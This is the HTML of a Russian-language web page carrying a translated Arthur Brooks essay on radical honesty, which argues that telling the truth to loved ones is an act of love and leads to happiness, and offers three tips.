.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/tell-the-truth/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Как начать говорить правду? Зачем говорить правду своим близким? Как наладить отношения в семье? Почему лгать — плохо? Почему с любимыми нужно быть абсолютно честным? Чем хороша искренность? Можно ли быть искренним и счастливым? Как стать счастливым? О том, почему абсолютная искренность ведет к лучшей жизни и стоит негативных последствий, рассказывает Артур Брукс.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Как начать говорить правду? Зачем говорить правду своим близким? Как наладить отношения в семье? Почему лгать — плохо? Почему с любимыми нужно быть абсолютно честным? Чем хороша искренность? Можно ли быть искренним и счастливым? Как стать счастливым? О том, почему абсолютная искренность ведет к лучшей жизни и стоит негативных последствий, рассказывает Артур Брукс.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/183567-63285900abff3.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/tell-the-truth/">
<meta property="og:title" content="Правда&nbsp;&mdash; это любовь. Как радикальная честность может сделать нас счастливыми">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/183567-63285900abff3.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/tell-the-truth/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/tell-the-truth/"},"headline":"Правда&nbsp;&mdash; это любовь. Как радикальная честность может сделать нас счастливыми","datePublished":"2022-09-19T15:15:29+03:00","dateModified":"2022-09-19T15:05:05+03:00","url":"https://knife.media/tell-the-truth/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/183567-63285900abff3.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Артур Брукс"},{"@type":"Person","name":"Павел Созыкин"}],"about":[{"name":"relationship"},{"name":"communication"},{"name":"behavior"},{"name":"psychology"}],"articleBody":"Небольшая ложь может облегчить жизнь, но едва ли сделает кого-то более счастливым. Иногда, чтобы прийти к лучшей жизни, требуется прямо противоположное — быть радикально честным с собой и с другими (и в особенности с самыми близкими). О том, почему ложь не только не способствует людской близости, но, наоборот, отчуждает нас друг от друга, а также о том, как добиться счастья, став абсолютно искренним, читайте в статье Артура Брукса. Предположим, у вас есть мнение по тому или иному поводу, но вы боитесь им поделиться. Почему? Возможно, вы боитесь кого-то обидеть. В этом вы не одиноки: согласно недавнему опросу, большинство американцев говорят, что политический климат в наши дни не позволяет им «высказывать то, во что они верят, поскольку другие могут счесть это оскорбительным». Исследования показывают, что люди чаще молчат, если считают, что их мнение выражает точку зрения меньшинства. Есть много веских причин не говорить то, что вы думаете, особенно когда другие с этим не согласны. Оскорблять людей нехорошо, и это может привести к негативным последствиям. Соглашательство может показаться более выгодной позицией, даже если вас распирает от гнева. Но что будет, если начать смело высказывать свое мнение? Ваша честность может быть актом любви. Правда может в конце концов сделать вас счастливее. Один из моих друзей, у которого, как и у меня, есть публичная работа, верит в это и старается быть честным, насколько это возможно. Он регулярно не соглашается со мной, но что еще более важно — он взял за правило всегда говорить правду на публике. Он называет дискуссии о различиях во взглядах «разговорами о любви». Согласно его теории, если два человека начинают подобный разговор, тогда и только тогда они могут понять друг друга. И что удивительно, это работает даже с незнакомцами, которые составляют большую часть его аудитории во время выступлений. Это требует значительного мужества. Но поступает ли мой друг мудро и становится ли он от этого счастливее?  С философской точки зрения учение моего друга о «любовных беседах» восходит к кантианской философии. Немецкий философ XVIII века Иммануил Кант утверждал, что ложь всегда аморальна и мешает человеку сделать выбор, основанный на истине, что несовместимо с дружбой и любовью. Если вы способны предложить любовь другим, это ведет вас к счастью. Таким образом, если мой друг и Кант правы, что честность способствует любви, то абсолютная искренность, хотя дается она и непросто, может быть ключом к лучшей жизни. В 1990-х годах писатель и психотерапевт Брэд Блэнтон в своей книге «Радикальная честность» настаивал именно на этом. Блэнтон утверждал, что абсолютная искренность стоит последствий, поскольку она может избавить вас от стресса, углубить связи с другими людьми и снизить эмоциональную реактивность. Если этот аргумент верен, то большинство из нас облажались с самого начала, ведь мы всё время лжем — именно потому, что хотим любви и счастья. Мы лжем, чтобы произвести впечатление на других, вызвать сочувствие, защитить чувства людей и избежать конфликтов. Когда официант спрашивает «как ваш обед?», у вас может не хватить духу ответить, что суп был слишком соленый. Как предположила команда психологов в 2014 году, такого рода «ложь во спасение» может оказаться полезной, «сглаживая поток взаимодействий» внутри сообщества и облегчая общение. Вы можете сказать, что маленькая ложь во спасение — это своего рода смазка социального механизма. Сказав невинную ложь, я иногда хвалю себя за чуткость и тактичность, превращая в собственной голове свой порок в добродетель. Небольшая ложь может облегчить жизнь, но она не обязательно сделает вас счастливее. Когда это обнаруживается, ложь обычно делает вас менее симпатичным, что вредит отношениям и снижает уровень счастья. Я бы не хотел, чтобы моя жена говорила мне то, что, по ее мнению, я хочу услышать, как если бы мы были незнакомцами. Узнав, что она ведет себя подобным образом, я почувствовал бы недоверие, и наши отношения ухудшились бы. Для меня близость важнее гармонии. Если уж на то пошло, я бы не хотел, чтобы кто-то сказал мне, что ему нравится то, что я пишу, если на самом деле это не так, поскольку неискренние комплименты вызывают у меня большие подозрения. В целом я считаю, что факты говорят в пользу Канта, а не социальных условностей. Смысл полной честности в том, чтобы любить себя и быть тем, кто вы есть, и любить других и быть для них полностью прозрачным, даже если это трудно. Если вы согласны со мной в этом убеждении и хотите бороться с инстинктом лгать, вот три способа убедиться, что ваша честность улучшит вашу жизнь.  1. Позвольте другим быть честными с вами Я встречал немало людей, которые были готовы говорить правду всем, независимо от того, обижала ли она кого-нибудь, но при этом сами очень обижались, когда кто-то говорил правду им. Склонность критиковать, будучи не в состоянии принять критику — одна из классических черт нарцисса. Такое поведение не является выражением любви. Будьте честны с самим собой и принимайте полную честность от других, будь то люди, которых вы любите, или незнакомцы. Спрашивайте у людей, как они видят правду. И возьмите за правило не обижаться, когда они ее говорят. Кроме того, помните, что то, что вы слышите, порой может вас оскорбить. Но обижаться на это совершенно не обязательно. 2. Говорите правду, чтобы исцелять, а не вредить Когда мы пытаемся поговорить, нам часто мешает то, что мы используем свое мнение как оружие, а не как дар. К истине это относится еще в большей степени. Если вы долго не говорите то, что думаете, а затем, когда вам больно, используете правду, чтобы причинить боль другим, тогда ваша честность совершенно точно не является выражением любви. 3. Сделайте правду привлекательной Вместо того чтобы сказать кому-то «ты не прав», скажите ему «вот как ты можешь взглянуть на эту проблему по-другому». Когда начальник спрашивает вас: «Тебе нравится здесь работать?», скажите ему: «Есть некоторые вещи, которые могли бы сделать мою работу намного интереснее». Ваш честный отзыв не всегда будет оценен по достоинству, но попробовать стоит.  Однажды я попросил близких мне людей высказать свое мнение без прикрас. И я до сих пор не развелся, не был избит или уволен. Теперь я чувствую себя гораздо свободнее, чем прежде, и, возможно, как это ни парадоксально, меньше беспокоюсь о мнении других. Понемногу мне становится легче. Это похоже на упражнение: сначала это занимает некоторое время, затем становится привычкой и постепенно превращается в необходимость."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-183567">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/relationship/">отношения</a><div class="meta"><a class="meta__item" href="https://knife.media/author/artur-bruks/" rel="author">Артур Брукс</a><a class="meta__item" href="https://knife.media/author/pavel-sozykin/" rel="author">Павел Созыкин</a></div><div class="meta"><span class="meta__item"><time datetime="2022-09-19T15:15:29+03:00">19 сентября 2022</time></span></div></div><h1 class="entry-header__title">Правда&nbsp;&mdash; это любовь. <em>Как радикальная честность может сделать нас счастливыми</em></h1><div class="entry-header__lead"><p>Небольшая ложь может облегчить жизнь, но едва ли сделает кого-то более счастливым. Иногда, чтобы прийти к лучшей жизни, требуется прямо противоположное — быть радикально честным с собой и с другими (и в особенности с самыми близкими). О том, почему ложь не только не способствует людской близости, но, наоборот, отчуждает нас друг от друга, а также о том, как добиться счастья, став абсолютно искренним, читайте в <a href="https://www.theatlantic.com/family/archive/2022/08/radical-honesty-as-act-of-love/671175/" rel="noopener" target="_blank">статье</a> Артура Брукса.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftell-the-truth%2F&#038;title=%D0%9F%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%C2%A0%E2%80%94%20%D1%8D%D1%82%D0%BE%20%D0%BB%D1%8E%D0%B1%D0%BE%D0%B2%D1%8C.%20%D0%9A%D0%B0%D0%BA%20%D1%80%D0%B0%D0%B4%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D1%81%20%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftell-the-truth%2F&#038;text=%D0%9F%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%C2%A0%E2%80%94%20%D1%8D%D1%82%D0%BE%20%D0%BB%D1%8E%D0%B1%D0%BE%D0%B2%D1%8C.%20%D0%9A%D0%B0%D0%BA%20%D1%80%D0%B0%D0%B4%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D1%81%20%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Предположим, у вас есть мнение по тому или иному поводу, но вы боитесь им поделиться. Почему?</p>
<p>Возможно, вы боитесь кого-то обидеть. В этом вы не одиноки: согласно недавнему опросу, большинство американцев <a href="https://www.cato.org/survey-reports/poll-62-americans-say-they-have-political-views-theyre-afraid-share#introduction" rel="noopener" target="_blank">говорят</a>, что политический климат в наши дни не позволяет им «высказывать то, во что они верят, поскольку другие могут счесть это оскорбительным». Исследования показывают, что люди чаще молчат, если считают, что их мнение выражает точку зрения меньшинства.</p>
<p>Есть много веских причин не говорить то, что вы думаете, особенно когда другие с этим не согласны. Оскорблять людей нехорошо, и это может привести к негативным последствиям. Соглашательство может показаться более выгодной позицией, даже если вас распирает от гнева. Но что будет, если начать смело высказывать свое мнение?</p>
<h4><b>Ваша честность может быть актом любви. Правда может в конце концов сделать вас счастливее.</b></h4>
<p>Один из моих друзей, у которого, как и у меня, есть публичная работа, верит в это и старается быть честным, насколько это возможно. Он регулярно не соглашается со мной, но что еще более важно — он взял за правило всегда говорить правду на публике. Он называет дискуссии о различиях во взглядах «разговорами о любви». Согласно его теории, если два человека начинают подобный разговор, тогда и только тогда они могут понять друг друга. И что удивительно, это работает даже с незнакомцами, которые составляют большую часть его аудитории во время выступлений. Это требует значительного мужества. Но поступает ли мой друг мудро и становится ли он от этого счастливее?</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/09/CHestnost-1-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<p>С философской точки зрения учение моего друга о «любовных беседах» восходит к <a href="https://books.google.com/books?id=MJcrTG6tJsAC&amp;q=%22by+a+lie%22#v=snippet&amp;q=%22by%20a%20lie%20a%20human%20being%20throws%20away%20and%2C%20as%20it%20were%2C%20annihilates%20his%20dignity%20as%20a%20human%20being.%22&amp;f=false" rel="noopener" target="_blank">кантианской философии</a>. Немецкий философ XVIII века Иммануил Кант утверждал, что ложь всегда аморальна и мешает человеку сделать выбор, основанный на истине, что несовместимо с дружбой и любовью.</p>
<p>Если вы способны предложить любовь другим, это ведет вас к счастью. Таким образом, если мой друг и Кант правы, что честность способствует любви, то абсолютная искренность, хотя дается она и непросто, может быть ключом к лучшей жизни.</p>
<p>В 1990-х годах писатель и психотерапевт Брэд Блэнтон в своей книге <a href="https://www.amazon.com/dp/0970693842/?tag=theatl0c-20" rel="noopener" target="_blank">«Радикальная честность»</a> настаивал именно на этом. Блэнтон утверждал, что абсолютная искренность стоит последствий, поскольку она может избавить вас от стресса, углубить связи с другими людьми и снизить эмоциональную реактивность. Если этот аргумент верен, то большинство из нас облажались с самого начала, ведь мы всё время лжем — именно потому, что хотим любви и счастья.</p>
<h4><b>Мы лжем, чтобы произвести впечатление на других, вызвать сочувствие, защитить чувства людей и избежать конфликтов.</b></h4>
<p>Когда официант спрашивает «как ваш обед?», у вас может не хватить духу ответить, что суп был слишком соленый. Как <a href="https://royalsocietypublishing.org/doi/full/10.1098/rspb.2014.1195" rel="noopener" target="_blank">предположила</a> команда психологов в 2014 году, такого рода «ложь во спасение» может оказаться полезной, «сглаживая поток взаимодействий» внутри сообщества и облегчая общение. Вы можете сказать, что маленькая ложь во спасение — это своего рода смазка социального механизма. Сказав невинную ложь, я иногда хвалю себя за чуткость и тактичность, превращая в собственной голове свой порок в добродетель.</p>
<p>Небольшая ложь может облегчить жизнь, но она не обязательно сделает вас счастливее. Когда это обнаруживается, ложь обычно делает вас <a href="https://www.sciencedirect.com/science/article/pii/S002210310500034X?casa_token=chhuogted-8AAAAA:VZQoRCLtKG_tURdui2k3vAEemjaH1pv25ZAIoT8ZAEV_uxBZWjzWXpPGm9DdC3Qh9pwBy3lFLwA" rel="noopener" target="_blank">менее симпатичным</a>, что вредит отношениям и снижает уровень счастья. Я бы не хотел, чтобы моя жена говорила мне то, что, по ее мнению, я хочу услышать, как если бы мы были незнакомцами. Узнав, что она ведет себя подобным образом, я почувствовал бы недоверие, и наши отношения ухудшились бы. Для меня близость важнее гармонии.</p>
<h4><b>Если уж на то пошло, я бы не хотел, чтобы кто-то сказал мне, что ему нравится то, что я пишу, если на самом деле это не так, поскольку неискренние </b><a href="https://www.psychologytoday.com/us/blog/evolution-the-self/201401/praise-manipulation-6-reasons-question-compliments" rel="noopener" target="_blank"><b>комплименты</b></a><b> вызывают у меня большие подозрения.</b></h4>
<p>В целом я считаю, что факты говорят в пользу Канта, а не социальных условностей. Смысл полной честности в том, чтобы любить себя и быть тем, кто вы есть, и любить других и быть для них полностью прозрачным, даже если это трудно. Если вы согласны со мной в этом убеждении и хотите бороться с инстинктом лгать, вот три способа убедиться, что ваша честность улучшит вашу жизнь.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/09/CHestnost-2-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<h3><b>1. Позвольте другим быть честными с вами</b></h3>
<p>Я встречал немало людей, которые были готовы говорить правду всем, независимо от того, обижала ли она кого-нибудь, но при этом сами очень обижались, когда кто-то говорил правду им. Склонность критиковать, будучи не в состоянии принять критику — одна из классических черт нарцисса. Такое поведение не является выражением любви.</p>
<p>Будьте честны с самим собой и принимайте полную честность от других, будь то люди, которых вы любите, или незнакомцы. Спрашивайте у людей, как они видят правду. И возьмите за правило не обижаться, когда они ее говорят. Кроме того, помните, что то, что вы слышите, порой может вас оскорбить. Но обижаться на это совершенно не обязательно.</p>
<h3><b>2. Говорите правду, чтобы исцелять, а не вредить</b></h3>
<p>Когда мы пытаемся поговорить, нам часто мешает то, что мы используем свое мнение как оружие, а не как дар. К истине это относится еще в большей степени. Если вы долго не говорите то, что думаете, а затем, когда вам больно, используете правду, чтобы причинить боль другим, тогда ваша честность совершенно точно не является выражением любви.</p>
<h3><b>3. Сделайте правду привлекательной</b></h3>
<p>Вместо того чтобы сказать кому-то «ты не прав», скажите ему «вот как ты можешь взглянуть на эту проблему по-другому». Когда начальник спрашивает вас: «Тебе нравится здесь работать?», скажите ему: «Есть некоторые вещи, которые могли бы сделать мою работу намного интереснее». Ваш честный отзыв не всегда будет оценен по достоинству, но попробовать стоит.</p>
<hr />
<p>Однажды я попросил близких мне людей высказать свое мнение без прикрас. И я до сих пор не развелся, не был избит или уволен. Теперь я чувствую себя гораздо свободнее, чем прежде, и, возможно, как это ни парадоксально, меньше беспокоюсь о мнении других.</p>
<p>Понемногу мне становится легче. Это похоже на упражнение: сначала это занимает некоторое время, затем становится привычкой и постепенно превращается в необходимость.</p>
    </div>

        

    <div class="entry-footer">
